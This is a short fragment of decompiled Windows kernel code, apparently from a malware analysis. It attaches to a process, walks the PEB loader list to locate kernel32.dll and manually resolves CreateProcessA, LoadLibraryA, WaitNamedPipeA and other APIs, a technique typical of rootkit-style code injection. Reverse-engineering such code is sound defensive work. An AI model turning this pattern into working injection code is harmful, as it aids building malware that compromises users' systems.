 KeAttachProcess(Process);
PebBaseAddress = 0i64;
if ( ZwQueryInformationProcess(
(HANDLE)0xFFFFFFFFFFFFFFFFi64,
ProcessBasicInformation,
&ProcessInformation,
0x30u,
0i64) >= 0 )
PebBaseAddress = ProcessInformation.PebBaseAddress;
RtlInitUnicodeString(&String2, L"kerNel32.dll");
p_InMemoryOrderModuleList = &PebBaseAddress->Ldr->InMemoryOrderModuleList;
Flink = p_InMemoryOrderModuleList->Flink;
while ( Flink != p_InMemoryOrderModuleList )
{
if ( !RtlCompareUnicodeString((PCUNICODE_STRING)&Flink[4].Blink, &String2, 1u) )
{
api_addr = find_api_addr((__int64)Flink[2].Flink, (__int64)"CreateFileA");
v7 = Flink[2].Flink;
g_CreateFileA = (__int64)api_addr;
v8 = find_api_addr((__int64)v7, (__int64)"CloseHandle");
v9 = Flink[2].Flink;
g_CloseHandle = (__int64)v8;
v10 = find_api_addr((__int64)v9, (__int64)"CreateProcessA");
v11 = Flink[2].Flink;
g_CreateProcessA = (__int64)v10;
v12 = find_api_addr((__int64)v11, (__int64)"WaitForSingleObject");
v13 = Flink[2].Flink;
g_WaitForSingleObject = (__int64)v12;
v14 = find_api_addr((__int64)v13, (__int64)"WaitNamedPipeA");
v15 = Flink[2].Flink;
g_WaitNamedPipeA = (__int64)v14;
v16 = find_api_addr((__int64)v15, (__int64)"LoadLibraryA");
v17 = Flink[2].Flink;
g_LoadLibraryA = (__int64)v16;
g_GetModuleHandleA = (__int64)find_api_addr((__int64)v17, (__int64)"GetModuleHandleA");
break;
}
Flink = Flink->Flink;
p_InMemoryOrderModuleList = &PebBaseAddress->Ldr->InMemoryOrderModuleList;
}